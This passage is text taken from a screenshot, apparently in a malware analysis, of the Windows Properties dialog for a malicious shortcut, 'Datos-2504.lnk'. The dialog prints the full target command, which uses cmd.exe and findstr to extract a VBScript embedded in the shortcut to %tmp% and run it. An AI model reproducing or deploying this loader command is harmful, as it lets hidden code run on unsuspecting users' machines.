 Datos-2504 Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
Datos-2504
Target type: Application
Target location: system32
Target: \YlScZcZKeP.vbs" & "%tmp%\YlScZcZKeP.vbs"
Start in:
Shortcut key: None
Run: Minimised
Comment:
Open File Location Change Icon... Advanced...
C:\Windows\system32\cmd.exe /v:on /c
findstr "glKmfOKnQLYKnNs.*" "Datos-
2504.lnk" > "%tmp%\YlScZcZKeP.vbs" &
"%tmp%\YlScZcZKeP.vbs"
OK Cancel Apply